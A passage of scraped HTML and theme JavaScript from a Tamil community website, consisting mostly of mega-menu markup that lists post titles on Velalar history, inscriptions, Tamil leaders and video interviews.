\u0bb5\u0bc7\u0bb2\u0bc1\u0baa\u0bcd\u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0baa\u0bbf\u0bb0\u0baa\u0bbe\u0b95\u0bb0\u0ba9\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0baa\u0bc6\u0bb0\u0bc1\u0bae\u0bc8 \u0b95\u0bc1\u0bb1\u0bbf\u0ba4\u0bcd\u0ba4\u0bc1 \u0ba4\u0bae\u0bbf\u0bb4\u0b95 \u0b85\u0bb0\u0b9a\u0bbf\u0baf\u0bb2\u0bcd \u0baa\u0ba4\u0bcd\u0ba4\u0bbf\u0bb0\u0bbf\u0b95\u0bc8\u0baf\u0bbf\u0bb2\u0bcd \u0bb5\u0bc6\u0bb3\u0bbf\u0baf\u0bbe\u0ba9 \u0b9a\u0bbf\u0bb1\u0bc1 \u0b95\u0b9f\u0bcd\u0b9f\u0bc1\u0bb0\u0bc8!!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0b90\u0baf\u0bbe \u0bb5\u0bc7\u0bb2\u0bc1\u0baa\u0bcd\u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0baa\u0bbf\u0bb0\u0baa\u0bbe\u0b95\u0bb0\u0ba9\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0baa\u0bc6\u0bb0\u0bc1\u0bae\u0bc8 \u0b95\u0bc1\u0bb1\u0bbf\u0ba4\u0bcd\u0ba4\u0bc1 \u0ba4\u0bae\u0bbf\u0bb4\u0b95 \u0b85\u0bb0\u0b9a\u0bbf\u0baf\u0bb2\u0bcd \u0baa\u0ba4\u0bcd\u0ba4\u0bbf\u0bb0\u0bbf\u0b95\u0bc8\u0baf\u0bbf\u0bb2\u0bcd \u0bb5\u0bc6\u0bb3\u0bbf\u0baf\u0bbe\u0ba9 \u0b9a\u0bbf\u0bb1\u0bc1 \u0b95\u0b9f\u0bcd\u0b9f\u0bc1\u0bb0\u0bc8!!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/11\/velupillai-prabakaran-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/history\/leaders\/\" class=\"td-post-category\">\u0ba4\u0bb2\u0bc8\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/a-short-article-published-in-the-tamil-nadu-political-press-about-aiya-prabhakarans-pride\/\" rel=\"bookmark\" title=\"\u0b90\u0baf\u0bbe \u0bb5\u0bc7\u0bb2\u0bc1\u0baa\u0bcd\u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0baa\u0bbf\u0bb0\u0baa\u0bbe\u0b95\u0bb0\u0ba9\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0baa\u0bc6\u0bb0\u0bc1\u0bae\u0bc8 \u0b95\u0bc1\u0bb1\u0bbf\u0ba4\u0bcd\u0ba4\u0bc1 \u0ba4\u0bae\u0bbf\u0bb4\u0b95 \u0b85\u0bb0\u0b9a\u0bbf\u0baf\u0bb2\u0bcd \u0baa\u0ba4\u0bcd\u0ba4\u0bbf\u0bb0\u0bbf\u0b95\u0bc8\u0baf\u0bbf\u0bb2\u0bcd \u0bb5\u0bc6\u0bb3\u0bbf\u0baf\u0bbe\u0ba9 \u0b9a\u0bbf\u0bb1\u0bc1 \u0b95\u0b9f\u0bcd\u0b9f\u0bc1\u0bb0\u0bc8!!!\">\u0b90\u0baf\u0bbe \u0bb5\u0bc7\u0bb2\u0bc1\u0baa\u0bcd\u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0baa\u0bbf\u0bb0\u0baa\u0bbe\u0b95\u0bb0\u0ba9\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0baa\u0bc6\u0bb0\u0bc1\u0bae\u0bc8 \u0b95\u0bc1\u0bb1\u0bbf\u0ba4\u0bcd\u0ba4\u0bc1 \u0ba4\u0bae\u0bbf\u0bb4\u0b95 \u0b85\u0bb0\u0b9a\u0bbf\u0baf\u0bb2\u0bcd \u0baa\u0ba4\u0bcd\u0ba4\u0bbf\u0bb0\u0bbf\u0b95\u0bc8\u0baf\u0bbf\u0bb2\u0bcd \u0bb5\u0bc6\u0bb3\u0bbf\u0baf\u0bbe\u0ba9 \u0b9a\u0bbf\u0bb1\u0bc1...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/widow-remarriage-tamil-is-the-only-compulsory-language-of-instruction-in-tamil-nadu-the-birthday-of-aiya-kasu-pillai-who-emphasized-the-worship-of-the-tamil-language\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0b95\u0bc8\u0bae\u0bcd\u0baa\u0bc6\u0ba3\u0bcd \u0bae\u0bb1\u0bc1\u0bae\u0ba3\u0bae\u0bcd, \u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0ba8\u0bbe\u0b9f\u0bcd\u0b9f\u0bbf\u0bb2\u0bcd \u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0bae\u0bca\u0bb4\u0bbf \u0b92\u0ba9\u0bcd\u0bb1\u0bc7 \u0b95\u0b9f\u0bcd\u0b9f\u0bbe\u0baf\u0baa\u0bcd \u0baa\u0baf\u0bbf\u0bb1\u0bcd\u0bb1\u0bc1\u0bae\u0bca\u0bb4\u0bbf, \u0ba4\u0bae\u0bbf\u0bb4\u0bcd \u0b95\u0b9f\u0bb5\u0bc1\u0bb3\u0bcd \u0bb5\u0bb4\u0bbf\u0baa\u0bbe\u0b9f\u0bc1 \u0baa\u0bcb\u0ba9\u0bcd\u0bb1\u0bb5\u0bb1\u0bcd\u0bb1\u0bc8 \u0bb5\u0bb2\u0bbf\u0baf\u0bc1\u0bb1\u0bc1\u0ba4\u0bcd\u0ba4\u0bbf\u0baf \u0b90\u0baf\u0bbe \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0b95\u0b9a\u0bc1 \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8\u0baf\u0bbf\u0ba9\u0bcd \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4\u0ba8\u0bbe\u0bb3\u0bcd!!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0b95\u0bc8\u0bae\u0bcd\u0baa\u0bc6\u0ba3\u0bcd \u0bae\u0bb1\u0bc1\u0bae\u0ba3\u0bae\u0bcd, \u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0ba8\u0bbe\u0b9f\u0bcd\u0b9f\u0bbf\u0bb2\u0bcd \u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0bae\u0bca\u0bb4\u0bbf \u0b92\u0ba9\u0bcd\u0bb1\u0bc7 \u0b95\u0b9f\u0bcd\u0b9f\u0bbe\u0baf\u0baa\u0bcd \u0baa\u0baf\u0bbf\u0bb1\u0bcd\u0bb1\u0bc1\u0bae\u0bca\u0bb4\u0bbf, \u0ba4\u0bae\u0bbf\u0bb4\u0bcd \u0b95\u0b9f\u0bb5\u0bc1\u0bb3\u0bcd \u0bb5\u0bb4\u0bbf\u0baa\u0bbe\u0b9f\u0bc1 \u0baa\u0bcb\u0ba9\u0bcd\u0bb1\u0bb5\u0bb1\u0bcd\u0bb1\u0bc8 \u0bb5\u0bb2\u0bbf\u0baf\u0bc1\u0bb1\u0bc1\u0ba4\u0bcd\u0ba4\u0bbf\u0baf \u0b90\u0baf\u0bbe \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0b95\u0b9a\u0bc1 \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8\u0baf\u0bbf\u0ba9\u0bcd \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4\u0ba8\u0bbe\u0bb3\u0bcd!!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/11\/kasu-pillai2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/history\/leaders\/\" class=\"td-post-category\">\u0ba4\u0bb2\u0bc8\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/widow-remarriage-tamil-is-the-only-compulsory-language-of-instruction-in-tamil-nadu-the-birthday-of-aiya-kasu-pillai-who-emphasized-the-worship-of-the-tamil-language\/\" rel=\"bookmark\" title=\"\u0b95\u0bc8\u0bae\u0bcd\u0baa\u0bc6\u0ba3\u0bcd \u0bae\u0bb1\u0bc1\u0bae\u0ba3\u0bae\u0bcd, \u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0ba8\u0bbe\u0b9f\u0bcd\u0b9f\u0bbf\u0bb2\u0bcd \u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0bae\u0bca\u0bb4\u0bbf \u0b92\u0ba9\u0bcd\u0bb1\u0bc7 \u0b95\u0b9f\u0bcd\u0b9f\u0bbe\u0baf\u0baa\u0bcd \u0baa\u0baf\u0bbf\u0bb1\u0bcd\u0bb1\u0bc1\u0bae\u0bca\u0bb4\u0bbf, \u0ba4\u0bae\u0bbf\u0bb4\u0bcd \u0b95\u0b9f\u0bb5\u0bc1\u0bb3\u0bcd \u0bb5\u0bb4\u0bbf\u0baa\u0bbe\u0b9f\u0bc1 \u0baa\u0bcb\u0ba9\u0bcd\u0bb1\u0bb5\u0bb1\u0bcd\u0bb1\u0bc8 \u0bb5\u0bb2\u0bbf\u0baf\u0bc1\u0bb1\u0bc1\u0ba4\u0bcd\u0ba4\u0bbf\u0baf \u0b90\u0baf\u0bbe \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0b95\u0b9a\u0bc1 \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8\u0baf\u0bbf\u0ba9\u0bcd \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4\u0ba8\u0bbe\u0bb3\u0bcd!!!\">\u0b95\u0bc8\u0bae\u0bcd\u0baa\u0bc6\u0ba3\u0bcd \u0bae\u0bb1\u0bc1\u0bae\u0ba3\u0bae\u0bcd, \u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0ba8\u0bbe\u0b9f\u0bcd\u0b9f\u0bbf\u0bb2\u0bcd \u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0bae\u0bca\u0bb4\u0bbf \u0b92\u0ba9\u0bcd\u0bb1\u0bc7 \u0b95\u0b9f\u0bcd\u0b9f\u0bbe\u0baf\u0baa\u0bcd \u0baa\u0baf\u0bbf\u0bb1\u0bcd\u0bb1\u0bc1\u0bae\u0bca\u0bb4\u0bbf, \u0ba4\u0bae\u0bbf\u0bb4\u0bcd \u0b95\u0b9f\u0bb5\u0bc1\u0bb3\u0bcd \u0bb5\u0bb4\u0bbf\u0baa\u0bbe\u0b9f\u0bc1 \u0baa\u0bcb\u0ba9\u0bcd\u0bb1\u0bb5\u0bb1\u0bcd\u0bb1\u0bc8...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_14_31e","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_14_31e" id="tdi_15_066" data-td_block_id="tdi_14_31e" data-td_filter_value="" href="https://velaler.com/category/history/">All</a><a class="mega-menu-sub-cat-tdi_14_31e"  id="tdi_16_029" data-td_block_id="tdi_14_31e" data-td_filter_value="33" href="https://velaler.com/category/history/documents/">ஆவணங்கள்</a><a class="mega-menu-sub-cat-tdi_14_31e"  id="tdi_17_669" data-td_block_id="tdi_14_31e" data-td_filter_value="30" href="https://velaler.com/category/history/literature/">இலக்கியம்</a><a class="mega-menu-sub-cat-tdi_14_31e"  id="tdi_18_674" data-td_block_id="tdi_14_31e" data-td_filter_value="29" href="https://velaler.com/category/history/inscription/">கல்வெட்டு</a><a class="mega-menu-sub-cat-tdi_14_31e"  id="tdi_19_f44" data-td_block_id="tdi_14_31e" data-td_filter_value="31" href="https://velaler.com/category/history/copper_charter/">செப்புப் பட்டயம்</a><a class="mega-menu-sub-cat-tdi_14_31e"  id="tdi_20_567" data-td_block_id="tdi_14_31e" data-td_filter_value="34" href="https://velaler.com/category/history/leaders/">தலைவர்கள்</a></div></div><div id=tdi_14_31e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://velaler.com/tamils-%e2%80%8b%e2%80%8bwho-ruled-the-land-of-kerala-cheppupattaya-evidence-explaining-about-the-pandya-government-and-the-people-of-velala-who-lived-there/" rel="bookmark" class="td-image-wrap " title="கேரளா மண்ணையும் ஆண்ட தமிழர்கள்! பாண்டிய அரசு பற்றியும் அங்கு வாழ்ந்த வேளாள இன மக்கள் பற்றியும் விளக்கும் செப்புப்பட்டய ஆதாரம்!" ><img class="entry-thumb" src="[data-uri]" alt="" title="கேரளா மண்ணையும் ஆண்ட தமிழர்கள்! பாண்டிய அரசு பற்றியும் அங்கு வாழ்ந்த வேளாள இன மக்கள் பற்றியும் விளக்கும் செப்புப்பட்டய ஆதாரம்!" data-type="image_tag" data-img-url="https://velaler.com/wp-content/uploads/2022/01/tn-kl-218x150.png"  width="218" height="150" /></a></div>                <a href="https://velaler.com/category/history/copper_charter/" class="td-post-category">செப்புப் பட்டயம்</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://velaler.com/tamils-%e2%80%8b%e2%80%8bwho-ruled-the-land-of-kerala-cheppupattaya-evidence-explaining-about-the-pandya-government-and-the-people-of-velala-who-lived-there/" rel="bookmark" title="கேரளா மண்ணையும் ஆண்ட தமிழர்கள்! பாண்டிய அரசு பற்றியும் அங்கு வாழ்ந்த வேளாள இன மக்கள் பற்றியும் விளக்கும் செப்புப்பட்டய ஆதாரம்!">கேரளா மண்ணையும் ஆண்ட தமிழர்கள்! பாண்டிய அரசு பற்றியும் அங்கு வாழ்ந்த வேளாள இன&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://velaler.com/according-to-the-1985-census-the-velaler-population-is-here-for-your-perusal/" rel="bookmark" class="td-image-wrap " title="1985 Censusபடி வேளாளர் மக்கள்தொகை இதோ உங்கள் பார்வைக்கு!!!" ><img class="entry-thumb" src="[data-uri]" alt="" title="1985 Censusபடி வேளாளர் மக்கள்தொகை இதோ உங்கள் பார்வைக்கு!!!" data-type="image_tag" data-img-url="https://velaler.com/wp-content/uploads/2020/09/pillai-mudaliar-gounder-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://velaler.com/category/history/documents/" class="td-post-category">ஆவணங்கள்</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://velaler.com/according-to-the-1985-census-the-velaler-population-is-here-for-your-perusal/" rel="bookmark" title="1985 Censusபடி வேளாளர் மக்கள்தொகை இதோ உங்கள் பார்வைக்கு!!!">1985 Censusபடி வேளாளர் மக்கள்தொகை இதோ உங்கள் பார்வைக்கு!!!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://velaler.com/this-is-a-very-important-post-for-velalers/" rel="bookmark" class="td-image-wrap " title="வேளாளர் இனத்தவருக்கு இது மிக முக்கியமான பதிவு!!!" ><img class="entry-thumb" src="[data-uri]" alt="" title="வேளாளர் இனத்தவருக்கு இது மிக முக்கியமான பதிவு!!!" data-type="image_tag" data-img-url="https://velaler.com/wp-content/uploads/2022/01/india-pic-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://velaler.com/category/history/documents/" class="td-post-category">ஆவணங்கள்</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://velaler.com/this-is-a-very-important-post-for-velalers/" rel="bookmark" title="வேளாளர் இனத்தவருக்கு இது மிக முக்கியமான பதிவு!!!">வேளாளர் இனத்தவருக்கு இது மிக முக்கியமான பதிவு!!!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://velaler.com/inscriptional-sources-about-who-the-thuluva-velalers-were-and-how-many-people-they-were-under-which-regime/" rel="bookmark" class="td-image-wrap " title="துளுவ வேளாளர்கள் யார் என்பது பற்றியும் அவர்கள் எந்தெந்த ஆட்சியில் எவ்வளவு மக்கள் இருந்தனர் என்பது பற்றியும் கல்வெட்டு ஆதாரங்கள்!!!" ><img class="entry-thumb" src="[data-uri]" alt="" title="துளுவ வேளாளர்கள் யார் என்பது பற்றியும் அவர்கள் எந்தெந்த ஆட்சியில் எவ்வளவு மக்கள் இருந்தனர் என்பது பற்றியும் கல்வெட்டு ஆதாரங்கள்!!!" data-type="image_tag" data-img-url="https://velaler.com/wp-content/uploads/2022/01/thuluva-vel-218x150.png"  width="218" height="150" /></a></div>                <a href="https://velaler.com/category/history/inscription/" class="td-post-category">கல்வெட்டு</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://velaler.com/inscriptional-sources-about-who-the-thuluva-velalers-were-and-how-many-people-they-were-under-which-regime/" rel="bookmark" title="துளுவ வேளாளர்கள் யார் என்பது பற்றியும் அவர்கள் எந்தெந்த ஆட்சியில் எவ்வளவு மக்கள் இருந்தனர் என்பது பற்றியும் கல்வெட்டு ஆதாரங்கள்!!!">துளுவ வேளாளர்கள் யார் என்பது பற்றியும் அவர்கள் எந்தெந்த ஆட்சியில் எவ்வளவு மக்கள் இருந்தனர்&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_14_31e" data-td_block_id="tdi_14_31e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_14_31e" data-td_block_id="tdi_14_31e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-107"><a href="#">ஒலி /ஒளி / அச்சு</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21_7ae td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_21_7ae" ><script>var block_tdi_21_7ae = new tdBlock();
block_tdi_21_7ae.id = "tdi_21_7ae";
block_tdi_21_7ae.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_21_7ae","tdc_css_class":"tdi_21_7ae","tdc_css_class_style":"tdi_21_7ae_rand_style"}';
block_tdi_21_7ae.td_column_number = "3";
block_tdi_21_7ae.block_type = "td_block_mega_menu";
block_tdi_21_7ae.post_count = "4";
block_tdi_21_7ae.found_posts = "18";
block_tdi_21_7ae.header_color = "";
block_tdi_21_7ae.ajax_pagination_infinite_stop = "";
block_tdi_21_7ae.max_num_pages = "5";
tdBlocksArray.push(block_tdi_21_7ae);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_21_7ae));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/why-is-prabhakaran-not-escaped-agni-subramaniam-mayam-youtube\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0bae\u0bc7\u0ba4\u0b95\u0bc1 \u0baa\u0bbf\u0bb0\u0baa\u0bbe\u0b95\u0bb0\u0ba9\u0bcd \u0ba4\u0baa\u0bcd\u0baa\u0bbf\u0b9a\u0bcd \u0b9a\u0bc6\u0bb2\u0bcd\u0bb2\u0bbe\u0ba4\u0ba4\u0bc1 \u0b8f\u0ba9\u0bcd? | \u0baa\u0bc1\u0bb2\u0bbf\u0b95\u0bb3\u0bcd \u0baa\u0bc6\u0baf\u0bb0\u0bbf\u0bb2\u0bcd \u0ba4\u0bae\u0bbf\u0bb4\u0bb0\u0bcd \u0b8f\u0bae\u0bbe\u0bb1\u0bcd\u0bb1\u0bae\u0bcd | Agni Subramaniam\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0bae\u0bc7\u0ba4\u0b95\u0bc1 \u0baa\u0bbf\u0bb0\u0baa\u0bbe\u0b95\u0bb0\u0ba9\u0bcd \u0ba4\u0baa\u0bcd\u0baa\u0bbf\u0b9a\u0bcd \u0b9a\u0bc6\u0bb2\u0bcd\u0bb2\u0bbe\u0ba4\u0ba4\u0bc1 \u0b8f\u0ba9\u0bcd? | \u0baa\u0bc1\u0bb2\u0bbf\u0b95\u0bb3\u0bcd \u0baa\u0bc6\u0baf\u0bb0\u0bbf\u0bb2\u0bcd \u0ba4\u0bae\u0bbf\u0bb4\u0bb0\u0bcd \u0b8f\u0bae\u0bbe\u0bb1\u0bcd\u0bb1\u0bae\u0bcd | Agni Subramaniam\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2022\/02\/mayam_youtube_pirabhakaran-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/audio-video\/video\/\" class=\"td-post-category\">\u0baa\u0ba4\u0bbf\u0bb5\u0bc1 \u0b92\u0bb3\u0bbf<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/why-is-prabhakaran-not-escaped-agni-subramaniam-mayam-youtube\/\" rel=\"bookmark\" title=\"\u0bae\u0bc7\u0ba4\u0b95\u0bc1 \u0baa\u0bbf\u0bb0\u0baa\u0bbe\u0b95\u0bb0\u0ba9\u0bcd \u0ba4\u0baa\u0bcd\u0baa\u0bbf\u0b9a\u0bcd \u0b9a\u0bc6\u0bb2\u0bcd\u0bb2\u0bbe\u0ba4\u0ba4\u0bc1 \u0b8f\u0ba9\u0bcd? | \u0baa\u0bc1\u0bb2\u0bbf\u0b95\u0bb3\u0bcd \u0baa\u0bc6\u0baf\u0bb0\u0bbf\u0bb2\u0bcd \u0ba4\u0bae\u0bbf\u0bb4\u0bb0\u0bcd \u0b8f\u0bae\u0bbe\u0bb1\u0bcd\u0bb1\u0bae\u0bcd | Agni Subramaniam\">\u0bae\u0bc7\u0ba4\u0b95\u0bc1 \u0baa\u0bbf\u0bb0\u0baa\u0bbe\u0b95\u0bb0\u0ba9\u0bcd \u0ba4\u0baa\u0bcd\u0baa\u0bbf\u0b9a\u0bcd \u0b9a\u0bc6\u0bb2\u0bcd\u0bb2\u0bbe\u0ba4\u0ba4\u0bc1 \u0b8f\u0ba9\u0bcd? | \u0baa\u0bc1\u0bb2\u0bbf\u0b95\u0bb3\u0bcd \u0baa\u0bc6\u0baf\u0bb0\u0bbf\u0bb2\u0bcd \u0ba4\u0bae\u0bbf\u0bb4\u0bb0\u0bcd \u0b8f\u0bae\u0bbe\u0bb1\u0bcd\u0bb1\u0bae\u0bcd |...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/jaibhim-controversy-how-the-vanangaman-relief-ship-joined-eelam-agni-subramaniam-interview-part-1\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0b9c\u0bc6\u0baf\u0bcd\u0baa\u0bc0\u0bae\u0bcd \u0b9a\u0bb0\u0bcd\u0b9a\u0bcd\u0b9a\u0bc8&#8230;.  \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bbe\u0bae\u0ba3\u0bcd \u0ba8\u0bbf\u0bb5\u0bbe\u0bb0\u0ba3 \u0b95\u0baa\u0bcd\u0baa\u0bb2\u0bcd \u0b8e\u0baa\u0bcd\u0baa\u0b9f\u0bbf \u0b88\u0bb4\u0bae\u0bcd \u0b9a\u0bc7\u0bb0\u0bcd\u0ba8\u0bcd\u0ba4\u0ba4\u0bc1. &#8211; \u0b85\u0b95\u0bcd\u0ba9\u0bbf \u0b9a\u0bc1\u0baa\u0bcd\u0bb0\u0bae\u0ba3\u0bbf\u0baf\u0bae\u0bcd, \u0baa\u0bc7\u0b9f\u0bcd\u0b9f\u0bbf (\u0baa\u0bbe\u0b95\u0bae\u0bcd 1)\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0b9c\u0bc6\u0baf\u0bcd\u0baa\u0bc0\u0bae\u0bcd \u0b9a\u0bb0\u0bcd\u0b9a\u0bcd\u0b9a\u0bc8&#8230;.  \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bbe\u0bae\u0ba3\u0bcd \u0ba8\u0bbf\u0bb5\u0bbe\u0bb0\u0ba3 \u0b95\u0baa\u0bcd\u0baa\u0bb2\u0bcd \u0b8e\u0baa\u0bcd\u0baa\u0b9f\u0bbf \u0b88\u0bb4\u0bae\u0bcd \u0b9a\u0bc7\u0bb0\u0bcd\u0ba8\u0bcd\u0ba4\u0ba4\u0bc1. &#8211; \u0b85\u0b95\u0bcd\u0ba9\u0bbf \u0b9a\u0bc1\u0baa\u0bcd\u0bb0\u0bae\u0ba3\u0bbf\u0baf\u0bae\u0bcd, \u0baa\u0bc7\u0b9f\u0bcd\u0b9f\u0bbf (\u0baa\u0bbe\u0b95\u0bae\u0bcd 1)\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/11\/as-youtubevelaler-logo-img.-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/audio-video\/video\/\" class=\"td-post-category\">\u0baa\u0ba4\u0bbf\u0bb5\u0bc1 \u0b92\u0bb3\u0bbf<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/jaibhim-controversy-how-the-vanangaman-relief-ship-joined-eelam-agni-subramaniam-interview-part-1\/\" rel=\"bookmark\" title=\"\u0b9c\u0bc6\u0baf\u0bcd\u0baa\u0bc0\u0bae\u0bcd \u0b9a\u0bb0\u0bcd\u0b9a\u0bcd\u0b9a\u0bc8&#8230;.  \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bbe\u0bae\u0ba3\u0bcd \u0ba8\u0bbf\u0bb5\u0bbe\u0bb0\u0ba3 \u0b95\u0baa\u0bcd\u0baa\u0bb2\u0bcd \u0b8e\u0baa\u0bcd\u0baa\u0b9f\u0bbf \u0b88\u0bb4\u0bae\u0bcd \u0b9a\u0bc7\u0bb0\u0bcd\u0ba8\u0bcd\u0ba4\u0ba4\u0bc1. &#8211; 